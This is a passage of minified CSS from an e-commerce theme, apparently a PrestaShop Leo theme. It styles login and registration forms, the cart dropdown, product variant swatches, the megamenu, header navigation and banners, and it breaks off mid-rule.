button[data-action="show-password"]{font-size:0!important;color:#ccc!important;background:none!important;border:0!important}.login-form button[data-action="show-password"]:hover{color:#000!important}.login-form button[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.login-form input[type="text"]+span button[data-action="show-password"]:before{content:"\f06e"}.register-form>p{text-align:center}.register-form .custom-checkbox{display:block;position:relative}.register-form .custom-checkbox input[type="checkbox"],.register-form .custom-checkbox>span{position:absolute;top:0;left:0}.rtl .register-form .custom-checkbox input[type="checkbox"],.rtl .register-form .custom-checkbox>span{right:0;left:auto}.register-form .form-control-valign .radio-inline{margin:10px 15px 0 0}.rtl .register-form .form-control-valign .radio-inline{margin:10px 0 0 15px}.register-form .input-group-btn{position:absolute;top:0;right:0;display:block}.rtl .register-form .input-group-btn{left:0;right:auto}.register-form .input-group-btn .btn{font-size:0;color:#ccc!important;background:none!important;border:0}.register-form .input-group-btn .btn:hover{color:#222!important}.register-form .input-group-btn .btn:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.register-form input[type="text"]+.input-group-btn .btn:before{content:"\f06e"}.register-form .form-footer{text-align:center}.register-form .form-footer .form-control-submit{float:none!important;min-width:200px}.hidden,.hide{display:none}body#order-confirmation .product_list .ajax_block_product{clear:none}@media (min-width:992px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:768px) and (max-width:991px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:481px) and (max-width:767px){body#order-confirmation .product_list .ajax_block_product{width:33.3333%}body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:480px){body#order-confirmation .product_list .ajax_block_product{width:50%}body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1){clear:both}}#js-product-list>.up{display:none}@media (max-width:991px){.leo-megamenu.disable-canvas .navbar-nav>li.active>a,.leo-megamenu.disable-canvas .navbar-nav>li:hover>a,.leo-megamenu.disable-canvas .navbar-nav>li:focus>a{color:#fff}.leo-megamenu.disable-canvas .navbar-nav>li>a{color:#fff}.leo-megamenu.disable-canvas .dropdown-menu li a{color:#999}.leo-megamenu.disable-canvas .dropdown-menu li a:hover{color:#fff}.leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu{color:#999;background:#21212a}.leo-megamenu.disable-canvas .dropdown-menu div.menu-title{margin:10px 0 0;padding:0}.leo-megamenu.disable-canvas .widget-raw-html{margin:0}.leo-megamenu.disable-canvas .leo-top-menu{left:18px;right:18px}.header-container .container{padding-left:18px;padding-right:18px}}.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,.leo-fly-cart-slidebar .cart-dropdow-viewcart{display:none!important}.leo-fly-cart-slidebar .leo-dropdown-bottom{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;height:115px}@media (min-width:568px){.leo-fly-cart-slidebar .leo-dropdown-total,.leo-fly-cart-slidebar .leo-cart-dropdown-action{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}}.leo-fly-cart-slidebar .leo-dropdown-total .col-xl-6,.leo-fly-cart-slidebar .leo-cart-dropdown-action .col-xl-6{width:100%;padding:0 8px}.leo-fly-cart-slidebar .leo-dropdown-total .value,.leo-fly-cart-slidebar .leo-dropdown-total .label,.leo-fly-cart-slidebar .leo-cart-dropdown-action .value,.leo-fly-cart-slidebar .leo-cart-dropdown-action .label{display:block;width:100%;text-align:center}.leo-fly-cart-slidebar .leo-dropdown-total .label,.leo-fly-cart-slidebar .leo-cart-dropdown-action .label{font-size:20px;color:#000}.leo-fly-cart-slidebar .leo-dropdown-total .value,.leo-fly-cart-slidebar .leo-cart-dropdown-action .value{font-size:20px;font-weight:700}body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 10px 0 0}.rtl body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 0 0 10px}#content.card-block>hr{display:none}.form-group{margin-bottom:20px}#authentication .login-form .row>.col-md-3,#authentication .login-form .row>.col-md-6,#authentication .register-form .row>.col-md-3,#authentication .register-form .row>.col-md-6{width:100%;text-align:left;padding-top:0}.rtl #authentication .login-form .row>.col-md-3,.rtl #authentication .login-form .row>.col-md-6,.rtl #authentication .register-form .row>.col-md-3,.rtl #authentication .register-form .row>.col-md-6{text-align:right}#authentication .login-form .form-footer .btn,#authentication .register-form .form-footer .btn{width:100%;margin:0 0 20px}textarea.form-control{border:1px solid #e5e5e5}#blog-localengine .btn[name="submitcomment"]{width:100%}.modal-footer .btn{margin:1px;min-height:40px;min-width:150px}@media (max-width:480px){.modal-footer .btn{min-width:120px}}.modal-open{padding-right:0!important;padding-left:0!important;overflow:auto}.ui-autocomplete{z-index:99999;border-radius:0;border-top:0;border-color:#000;padding:10px 0}.ui-autocomplete .ui-menu-item{list-style:none;border-radius:0}.ui-autocomplete .ui-menu-item a{padding:5px 15px;border-radius:0;font-size:12px}.ui-autocomplete .ui-menu-item a:hover{background:#000;color:#fff}.ui-autocomplete .ui-menu-item a .separator{display:none}#content.page-not-found{text-align:center}#main>h1{text-align:center}@media (min-width:992px){body .off-canvas-nav-megamenu{display:none}}#viewed-products>.item,#category-products>.item,#category-products2>.item{float:left;padding:0 15px;width:25%;display:none}@media (min-width:1200px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:20%}}@media (max-width:991px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:33.333%}}@media (max-width:767px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:50%}}@media (max-width:480px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:100%}}#viewed-products>.item:nth-child(1),#viewed-products>.item:nth-child(2),#viewed-products>.item:nth-child(3),#viewed-products>.item:nth-child(4),#category-products>.item:nth-child(1),#category-products>.item:nth-child(2),#category-products>.item:nth-child(3),#category-products>.item:nth-child(4),#category-products2>.item:nth-child(1),#category-products2>.item:nth-child(2),#category-products2>.item:nth-child(3),#category-products2>.item:nth-child(4){display:block}@media (max-width:991px){#viewed-products>.item:nth-child(4),#category-products>.item:nth-child(4),#category-products2>.item:nth-child(4){display:none}}@media (max-width:767px){#viewed-products>.item:nth-child(3),#category-products>.item:nth-child(3),#category-products2>.item:nth-child(3){display:none}}@media (max-width:480px){#viewed-products>.item:nth-child(2),#category-products>.item:nth-child(2),#category-products2>.item:nth-child(2){display:none}}.leo-remove-from-cart i.material-icons:before{content:"\e082";font-family:'simple-line-icons'}.modal-header .close{margin-top:0}.modal-header button{width:20px;height:20px;line-height:20px;border:0;text-align:center;transition:all .4s}.modal-header button span{display:none}.modal-header button:before{font-size:16px;content:"\e082";font-family:'simple-line-icons'}.modal-header button:hover{transform:rotate(90deg)}#header{background:#fff}.navbar-fixed-top{box-shadow:0 0 5px rgba(0,0,0,.15)}.ApQuicklogin{white-space:nowrap;padding:0 10px}.ApQuicklogin>a{position:relative;vertical-align:top;height:80px;line-height:80px;text-transform:uppercase;font-size:11px}@media (max-width:767px){.ApQuicklogin>a span{display:none!important}}.rtl .ApQuicklogin>a:before{left:-6px;right:auto}@media (max-width:767px){.ApQuicklogin>a i{display:inline-block}}.leo-quicklogin-modal h3{font-size:14px;margin:10px 0 15px}.leo-quicklogin-modal .lql-social-login .btn{border:1px solid}.header-nav{transition:all .4s}@media (max-width:767px){.fancybox-inner .block_newsletter{background:none;height:auto;padding:0!important;min-height:200px}.fancybox-inner .block_newsletter .title_block{font-size:20px;letter-spacing:0;text-align:center;text-shadow:0 0 5px rgba(255,255,255,.5)}.fancybox-wrap .turnoff-popup-wrapper{position:static}}.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,.continue.btn,button.btn.btn-primary.center-block{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,.continue.btn:hover,.continue.btn:focus,button.btn.btn-primary.center-block:hover,button.btn.btn-primary.center-block:focus{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.hide-loading .timeline-wrapper{display:none!important}.leo-dropdown-bottom .leo-dropdown-cart-total{width:100%}.quickview .product-cover img{width:100%}.product-actions .product-variants{display:block}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:44px;height:44px;border-width:2px;vertical-align:top}.product-variants>.product-variants-item .input-color{z-index:1}.product-variants>.product-variants-item .color:before{content:"\f00c";font-family:"FontAwesome";position:absolute;color:#FFF;font-size:12px;line-height:normal;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;line-height:26px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-variants>.product-variants-item .input-color:checked+span:before{visibility:visible;opacity:1;filter:alpha(opacity=100);text-shadow:0 2px 5px rgba(0,0,0,.5)}.product-variants>.product-variants-item .color .sr-only{background:#000;width:auto;height:auto;padding:2px 10px;clip:inherit;color:#FFF;font-size:12px;overflow:inherit;visibility:hidden;border-radius:3px;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;white-space:nowrap}.product-variants>.product-variants-item .color .sr-only:before{content:"";display:block;width:0;height:0;border-left:6px solid transparent;border-top:7px solid #000;border-right:6px solid transparent;position:absolute;bottom:-5px;left:6px}.product-variants>.product-variants-item .input-color:hover+.color .sr-only{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-variants>.product-variants-item .color{border:3px solid #fff;width:42px;height:42px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-transition:opacity 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-information .radio-label{padding:6px 13px}.product-variants>.product-variants-item .input-color:checked+span,.product-variants>.product-variants-item .input-color:hover+span{box-shadow:0 5px 10px rgba(0,0,0,.5)}.quickview .product-thumb-images .slick-list .slick-slide{padding:5px 0}.product-thumb-images .thumb{border:0}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{width:100%;min-width:100%}}.leo-megamenu .navbar-nav>li>a>.sub-title,.off-canvas-nav-megamenu .navbar-nav>li>a>.sub-title{position:absolute;background:#d31d52;color:#fff;height:16px;line-height:16px;font-size:10px;padding:0 5px;bottom:50%;left:50%;margin-bottom:12px;margin-left:12px;border-radius:5px;font-weight:400}.page-cms img{max-width:100%;height:auto}.off-canvas-active>#page{-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.off-canvas-nav-megamenu{-webkit-transform:translate(0,0) scale(0,1);-moz-transform:translate(0,0) scale(0,1);-ms-transform:translate(0,0) scale(0,1);-o-transform:translate(0,0) scale(0,1);transform:translate(0,0) scale(0,1);left:0;-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center}.off-canvas-active>.off-canvas-nav-megamenu.active{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.off-canvas-nav-megamenu .offcanvas-mainnav{left:0}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:0;left:auto}.product-add-to-cart .product-quantity .add-to-cart[disabled]{opacity:.5}.product-line-actions .qty>input.js-cart-line-product-quantity{max-width:100%;height:40px;border:1px solid #ccc;padding:10px}#content-hook-order-confirmation-footer .featured-products{margin-bottom:30px}.card-block strong,.card-block .font-weight-bold,.card-block .aeuc_scart a,.card-block .product-name{color:#333}.order-confirmation-table .font-weight-bold{color:#333}#registration-form .card-block>h4{text-align:center;font-size:18px;margin:20px 0}.owl-carousel .owl-item{position:relative}.owl-carousel .owl-item:hover{z-index:9}.leo-more-info .thumbs_list li a img{max-width:100%}.leo-more-info .thumbs_list{margin-top:35px}.leo-more-info .thumbs_list li a{margin:0}.leo-more-info .thumbs_list li{padding:5px;width:80px}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{width:100%;text-align:center}.owl-item.active.last .thumbnail-container .leo-more-info{left:0;right:auto}.owl-item.active.last .thumbnail-container:hover .leo-more-info{width:90px;opacity:1;filter:alpha(opacity=100);right:auto;left:-90px}@media (max-width:1439px){.leo-more-info .thumbs_list{margin-top:15px;margin-bottom:15px;height:300px}.leo-more-info .view_scroll_left{margin-top:0}}@media (max-width:991px){.leo-more-info{display:none}}.product-variants>.product-variants-item select{width:auto}.leoquicklogin-cssload-speeding-wheel{width:20px;height:20px}.product-detail .description-short{margin-bottom:30px}.product-detail .product-prices{margin:25px 0;display:flex;flex-wrap:wrap}@media (max-width:767px){.leo-modal-review .new_review_form_content{text-align:left}.rtl .leo-modal-review .new_review_form_content{text-align:right}.leo-modal-review .product-info{width:40%;display:none}.leo-modal-review .new_review_form_content{width:100%}}.box-faqpage{font-size:13px;font-weight:400}.box-faqpage .block-toggler .navbar-toggler{top:2px}.box-faqpage .ApColumn .block{margin-bottom:15px}.box-faqpage .ApHtml .title_block{border-bottom:2px solid #e5e5e5;background:#f5f5f5;padding:10px 30px;font-size:13px;margin:0 0 10px;border-radius:4px;color:#666;line-height:1.5;transition:all .4s}.box-faqpage .ApHtml .title_block:before{font-family:"FontAwesome";content:"\f059";top:11px;left:10px;background:none;color:#f11d22;transition:all .4s;position:absolute}.rtl .box-faqpage .ApHtml .title_block:before{right:10px;left:auto}.box-faqpage .ApHtml .block_content:after{content:"";display:block;clear:both}.box-faqpage .ApHtml .title[aria-expanded="true"]{color:#fff}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block{border-bottom:2px solid #f11d22;background:#222;color:#fff;margin:0}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before{color:#fff}.product-detail .leo-more-cdown ul{margin:20px 0}.box-outteam .ApColumn .block{margin-bottom:30px}.box-outteam .ApImage{position:relative}.box-outteam .ApImage .image_description{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background:#fff;padding:20px;font-size:12px;line-height:1.75;opacity:0;transition:all .2s;overflow:hidden}.box-outteam .ApImage .image_description strong{color:#222}@media (max-width:1199px){.box-outteam .ApImage .image_description p:last-child{display:none}}.box-outteam .ApImage:hover .image_description{opacity:1}.leo-pro-attr-section .leo-bt-select-attr{font-size:10px;overflow:hidden;text-overflow:ellipsis;padding:10px 25px 10px 15px;position:relative;text-align:left;margin:5px 0}.rtl .leo-pro-attr-section .leo-bt-select-attr{padding:10px 15px 10px 25px}.rtl .leo-pro-attr-section .leo-bt-select-attr{text-align:right}.leo-pro-attr-section .leo-bt-select-attr:after{position:absolute;top:18px;right:15px}.rtl .leo-pro-attr-section .leo-bt-select-attr:after{left:15px;right:auto}.thumbnail-container .leo_cart_quantity{margin:5px 0}.delivery-options img{max-width:40px;height:auto}.category-products .owl-item.active+.active+.active+.active .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .leo-more-info{right:auto;left:0}.category-products .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info{right:auto;left:-90px}.block-category.card{border:0;box-shadow:none;padding:0;margin:0;display:flex;flex-direction:column-reverse}.block-category.card h1{order:2;text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:30px 0 30px;position:relative}@media (max-width:991px){.block-category.card h1{font-size:20px}}@media (max-width:767px){.block-category.card h1{font-size:18px}}.block-category.card h1:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.block-category.card #category-description{order:1}.block-category.card .category-cover{order:3}.block-category.card .category-cover img{max-width:100%}.page-heading{margin:0 0 20px}.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{display:block;padding:15px 50px 15px 50px;position:relative;line-height:20px}.rtl .language-selector-wrapper a.popup-title,.rtl .currency-selector a.popup-title{padding:15px 50px 15px 50px}@media (max-width:1199px){.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{padding:15px 30px 15px 40px}.rtl .language-selector-wrapper a.popup-title,.rtl .currency-selector a.popup-title{padding:15px 40px 15px 30px}}.language-selector-wrapper a.popup-title .current-sign,.currency-selector a.popup-title .current-sign{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .language-selector-wrapper a.popup-title .current-sign,.rtl .currency-selector a.popup-title .current-sign{right:20px;left:auto}.language-selector-wrapper a.popup-title img,.currency-selector a.popup-title img{width:16px;height:auto;position:absolute;top:22px;left:20px}.rtl .language-selector-wrapper a.popup-title img,.rtl .currency-selector a.popup-title img{right:20px;left:auto}@media (max-width:1199px){.language-selector-wrapper a.popup-title img,.currency-selector a.popup-title img{left:15px}.rtl .language-selector-wrapper a.popup-title img,.rtl .currency-selector a.popup-title img{right:15px;left:auto}}.language-selector-wrapper a.popup-title i,.currency-selector a.popup-title i{position:absolute;top:20px;font-size:14px;color:#999;right:20px}.rtl .language-selector-wrapper a.popup-title i,.rtl .currency-selector a.popup-title i{left:20px;right:auto}@media (max-width:1199px){.language-selector-wrapper a.popup-title i,.currency-selector a.popup-title i{right:15px}.rtl .language-selector-wrapper a.popup-title i,.rtl .currency-selector a.popup-title i{left:15px;right:auto}}.language-selector-wrapper a.popup-title span,.currency-selector a.popup-title span{display:block;color:#999}.language-selector-wrapper a.popup-title .current,.currency-selector a.popup-title .current{font-weight:500;color:#666}.language-selector-wrapper:hover a.popup-title .current,.currency-selector:hover a.popup-title .current{color:#000}.language-selector-wrapper img{margin:0 5px 0 0;vertical-align:-1px}.rtl .language-selector-wrapper img{margin:0 0 0 5px}.box-nav1{box-shadow:0 2px 2px rgba(0,0,0,.05);position:relative;z-index:1}@media (min-width:1200px){.box-nav1{padding:0 40px}}.box-nav1 .popup-content{width:100%}.box-nav1 .col-left>div{float:left;border-right:1px solid #eaeaea}.rtl .box-nav1 .col-left>div{float:right}.box-nav1 .col-left>div:first-child{border-left:1px solid #eaeaea}.box-nav1 .col-left .popup-over .popup-content{left:0;right:auto}.rtl .box-nav1 .col-left .popup-over .popup-content{right:0;left:auto}.box-nav1 .col-right>div{float:right;border-left:1px solid #eaeaea}.rtl .box-nav1 .col-right>div{float:left}.box-nav1 .col-right>div:first-child{border-right:1px solid #eaeaea}.box-nav1 .ApColumn .block{margin-bottom:0}.top-link{display:block;padding:15px 30px 15px 55px;position:relative;line-height:20px}.rtl .top-link{padding:15px 55px 15px 30px}@media (max-width:1199px){.top-link{padding:15px 15px 15px 40px}.rtl .top-link{padding:15px 40px 15px 15px}}.top-link i{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .top-link i{right:20px;left:auto}@media (max-width:1199px){.top-link i{left:15px}.rtl .top-link i{right:15px;left:auto}}.top-link span{display:block;color:#999}.top-link .bold,.top-link .black{font-weight:500;color:#666;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.top-link .blue{color:#9cb80e}.top-link:hover .bold,.top-link:hover .black{color:#000}.top-link:hover .blue{color:#98ed25}.userinfo-selector a.popup-title{display:block;padding:15px 30px 15px 60px;position:relative;line-height:20px}.rtl .userinfo-selector a.popup-title{padding:15px 60px 15px 30px}.userinfo-selector a.popup-title i{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .userinfo-selector a.popup-title i{right:20px;left:auto}.userinfo-selector a.popup-title span{display:block;color:#999;max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.userinfo-selector a.popup-title .text-bold{font-weight:500;color:#666}.userinfo-selector:hover a.popup-title .text-bold{color:#000}@media (max-width:991px){.top-link span{display:none}.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{height:50px}.language-selector-wrapper a.popup-title span,.currency-selector a.popup-title span{display:none}.currency-selector a.popup-title .current{display:block}.top-link{height:50px}.top-link i{line-height:50px;height:50px;left:17px}.rtl .top-link i{right:17px;left:auto}.language-selector-wrapper a.popup-title{padding:15px 20px 15px 40px}.rtl .language-selector-wrapper a.popup-title{padding:15px 40px 15px 20px}.currency-selector a.popup-title{padding:15px 25px 15px 15px}.rtl .currency-selector a.popup-title{padding:15px 15px 15px 25px}.userinfo-selector a.popup-title{padding:15px 25px 15px 25px;height:50px}.rtl .userinfo-selector a.popup-title{padding:15px 25px 15px 25px}.userinfo-selector a.popup-title span{display:none}.userinfo-selector a.popup-title i{line-height:50px;height:50px;left:14px}.rtl .userinfo-selector a.popup-title i{right:14px;left:auto}.language-selector-wrapper a.popup-title img{top:20px}.box-nav1{margin:0}.box-nav1>.ApColumn{padding:0}.box-nav1 .col-left>div:first-child{border-left:0}.box-nav1 .col-right>div:first-child{border-right:0}.top-link i{font-size:20px}.userinfo-selector a.popup-title i{font-size:20px}}p:last-child{margin:0}.h-logo a{display:inline-block;vertical-align:top;height:77px;line-height:77px}.h-logo a img{max-height:77px;background:none}.ap-btn-compare,.ap-btn-wishlist{position:relative;display:block;height:95px;line-height:95px;padding:0 20px}.ap-btn-compare .ap-total,.ap-btn-wishlist .ap-total{position:absolute;bottom:50%;left:55%;width:20px;height:20px;line-height:20px;min-width:20px;padding:0 3px;border-radius:50%;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;font-weight:500;font-size:13px;text-align:center}.rtl .ap-btn-compare .ap-total,.rtl .ap-btn-wishlist .ap-total{right:55%;left:auto}.ap-btn-compare i,.ap-btn-wishlist i{font-size:30px;vertical-align:middle;transition:all .4s;display:inline-block}.ap-btn-compare:hover i,.ap-btn-wishlist:hover i{transform:scale(1.2)}.blockcart .header{position:relative;display:inline-block;height:95px;color:#333;line-height:95px;padding:27px 0 0 50px}.rtl .blockcart .header{padding:27px 50px 0 0}.blockcart .header i{position:absolute;bottom:0;left:10px;height:95px;line-height:95px;font-size:30px;display:inline-block;transition:all .4s}.rtl .blockcart .header i{right:10px;left:auto}.blockcart .header .cart-products-count{position:absolute;bottom:50%;left:25px;width:20px;height:20px;line-height:20px;min-width:20px;padding:0 3px;border-radius:50%;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;font-weight:500;font-size:13px;text-align:center}.rtl .blockcart .header .cart-products-count{right:25px;left:auto}.blockcart .header .total,.blockcart .header .text{line-height:20px;display:block;color:#666}.blockcart .header .text{white-space:nowrap;max-height:40px;overflow:hidden}.blockcart .header .total{font-weight:700;color:#000}.blockcart:hover .header i{transform:scale(1.2)}.box-top1{padding:0 40px;display:flex;align-items:center;min-height:95px}.box-top1 .ApColumn .block{margin-bottom:0}.box-top1 .col-info{display:flex;align-items:center;justify-content:flex-end;min-height:45px}.box-menutop1{padding:0 40px;border-top:1px solid rgba(0,0,0,.1)}@media (min-width:992px){.box-menutop1 .leo-megamenu .navbar-nav>li:first-child>a{padding-left:0}}.box-menutop1 .ApColumn .block{margin-bottom:0}.box-menutop1 .col-right .ApRawHtml{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;height:60px;overflow:hidden;line-height:20px;color:#333;text-align:right}.rtl .box-menutop1 .col-right .ApRawHtml{text-align:left}.box-menutop1 .col-right .ApRawHtml strong{color:#9cb80e;margin:0 0 0 2px}.rtl .box-menutop1 .col-right .ApRawHtml strong{margin:0 2px 0 0}.box-menutop1 .col-right .ApRawHtml i{font-size:20px;margin:0 10px 0 0;vertical-align:-1px;transition:all .4s}.rtl .box-menutop1 .col-right .ApRawHtml i{margin:0 0 0 10px}.box-menutop1 .col-right .ApRawHtml:hover i{transform:scale(1.2)}.box-listdetail{display:flex;flex-wrap:wrap}.box-listdetail .leo-widget{position:relative;padding-top:10px;transition:all .4s;border-top:2px solid transparent;width:calc(100% / 7)}@media (max-width:991px){.box-listdetail .leo-widget{width:50%}}.box-listdetail .leo-widget img{transition:all .4s}.box-listdetail .leo-widget:hover{z-index:1;border-top:2px solid #e5e5e5}.box-listdetail .leo-widget:hover img{transform:translateY(-10px);box-shadow:0 5px 10px rgba(0,0,0,.1)}@media (max-width:1800px){.ap-btn-compare,.ap-btn-wishlist{padding:0 10px}.ap-btn-compare i,.ap-btn-wishlist i{font-size:24px}.blockcart .header{padding:27px 0 0 45px}.rtl .blockcart .header{padding:27px 45px 0 0}.blockcart .header i{font-size:24px}.blockcart .header .text{display:none}.blockcart .header .total{height:40px;line-height:40px}}@media (max-width:1800px) and (min-width:992px){.userinfo-selector a.popup-title i,.language-selector-wrapper a.popup-title .current-sign,.currency-selector a.popup-title .current-sign,.top-link i{font-size:20px}}@media (max-width:1199px){.box-menutop1,.box-top1{padding:0 10px}.leo-megamenu .navbar-nav>li>a{padding:0 13px}}@media (max-width:991px){.box-top1{display:block}.box-top1 .h-logo{text-align:center;padding:40px 0 25px}.box-top1 .col-search{padding:0 15px 0 70px}.rtl .box-top1 .col-search{padding:0 70px 0 15px}.box-top1 .col-info{padding:0 15px}.box-menutop1{position:relative;border-top:0}.box-menutop1 .ApColumn{position:static;min-height:0}.box-menutop1 .ApMegamenu .leo-verticalmenu{padding:0}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{position:absolute;bottom:28px;left:5px;width:auto;max-width:200px}.rtl .box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{right:5px;left:auto}.box-menutop1 .navbar-header .navbar-toggler{height:45px;width:45px;padding:0;border:2px solid #333;border-radius:4px;position:absolute;bottom:96px;margin:0;left:25px;font-size:0;z-index:5;color:transparent}.rtl .box-menutop1 .navbar-header .navbar-toggler{right:25px;left:auto}.box-menutop1 .navbar-header .navbar-toggler:before{content:"\e601";font-family:"simple-line-icons";font-size:18px;font-weight:400;color:#333}.box-menutop1 .navbar-header .navbar-toggler:active:before,.box-menutop1 .navbar-header .navbar-toggler:focus:before,.box-menutop1 .navbar-header .navbar-toggler:hover:before{color:#fff}}@media (max-width:480px){.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{font-size:10px;padding:0 10px;width:110px;text-align:center}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block:before{display:none}}.box-delivery{display:flex;flex-wrap:wrap}.box-delivery .ApColumn{border:1px solid #e5e5e5}.box-delivery .ApColumn:last-child{border-right:0}@media (max-width:991px) and (min-width:768px){.box-delivery .ApColumn:nth-child(3){border-right:0}}@media (max-width:767px) and (min-width:481px){.box-delivery .ApColumn:nth-child(2),.box-delivery .ApColumn:nth-child(4){border-right:0}}@media (max-width:576px){.box-delivery .ApColumn{border-right:0}}.box-delivery .ApRawHtml{max-width:260px;margin:0 auto;padding:40px 0 40px 60px;position:relative}.rtl .box-delivery .ApRawHtml{padding:40px 60px 40px 0}.box-delivery .ApRawHtml h4{margin:0 0 10px}.box-delivery .ApRawHtml i{position:absolute;color:#9cb80e;font-size:45px;left:0;top:40px}.rtl .box-delivery .ApRawHtml i{right:0;left:auto}@media (max-width:1799px){.box-delivery .ApRawHtml i{font-size:35px;left:10px}.rtl .box-delivery .ApRawHtml i{right:10px;left:auto}}.box-tabproducts{padding:30px 40px 0}div.star.star_on:before,div.star.star_hover:before,div.star:before{content:"\e09b";font-family:"simple-line-icons"}.box-bannerh1{margin:0!important;padding:0!important;background:#fff;border-radius:5px}.box-bannerh1 .ApColumn{padding:0}.box-bannerh1 .ApImage{margin:0;position:relative;overflow:hidden}.box-bannerh1 .ApImage .image_description{font-size:22px;color:#fff;position:absolute;top:10%;left:8%;pointer-events:none}.rtl .box-bannerh1 .ApImage .image_description{right:8%;left:auto}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description{font-size:18px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description{font-size:16px}}.box-bannerh1 .ApImage .image_description h4{color:#fff;font-size:42px;line-height:.9;margin:0 0 15px;font-weight:700;text-transform:uppercase}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description h4{font-size:30px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description h4{font-size:24px}}.box-bannerh1 .ApImage .image_description h4 strong{color:#9cd62c;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000;line-height:48px}.box-bannerh1 .ApImage .image_description h5{font-size:30px;font-weight:700;color:#fff;margin:0;text-transform:uppercase;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description h5{font-size:24px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description h5{font-size:20px}}.box-bannerh1 .ApImage .image_description strong{color:#9cd62c;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000}.box-bannerh1 .ApImage img{transition:all .4s}.box-bannerh1 .ApImage:hover img{transform:scale(1.05)}.box-product{padding:50px 